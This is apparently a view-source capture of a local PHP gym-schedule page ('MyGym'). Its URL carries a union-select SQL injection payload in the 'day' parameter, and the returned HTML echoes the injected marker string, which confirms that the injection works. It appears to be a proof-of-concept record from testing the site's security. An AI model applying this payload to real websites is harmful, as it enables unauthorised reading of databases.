 view-source:localhost/MyGym/index.php?day=1%27%20union%20all%20select%20null,null,null,null,CONCAT(0x61626364,0x51525354,0x71727374),null--%20-
29 <!-- NavBar End -->
30
31 <!-- Content Start -->
32 <div class="content_wrapper">
33 <div id="left_sidebar">
34 <div id="sidebar_title">Days</div>
35 <ul id="days">
36 <li><a href='index.php?day=1'>Sunday</a></li><li><a href='index.php?day=2'>Monday</a></li><li><a href='index.php?day=3'>Tuesday</a></li><li><a href=
37
38 <div id="sidebar_title">Exercises</div>
39 <ul id="days">
40 <li><a href='index.php?exer=20'>Barbell hip thrust</a></li><li><a href='index.php?exer=21'>Bench Press</a></li><li><a href='index.php?exer=22'>Deadli
41 </div>
42 <div id="right_content">
43 <div id="headline">
44 <div id="headline_content">
45 <h1 style="color: yellow; text-align:center;"><center>No pain no gain</center></h1>
46 </div>
47 </div>
48 <!-- Product Display Box Start -->
49 <div id="products_box" style="background-image: url(images/bg2.jpg)">
50
51 <div id='single_product'>
52 <h3 style='color:#f2e013;'>Barbell hip thrust</h3>
53 <img src='admin/exercise_images/Barbell hip thrust.jpg' width='300' height='221' /><br>
54 <p><h3 style='color:#e0d126;'>10 Sets</h3></p>
55 </div>
56
57 <div id='single_product'>
58 <h3 style='color:#f2e013;'></h3>
59 <img src='admin/exercise_images/abcdQRSTqrst' width='300' height='221' /><br>
60 <p><h3 style='color:#e0d126;'> Sets</h3></p>
61 </div>
62 </div>
63 <!-- Product Display Box End -->
64 </div>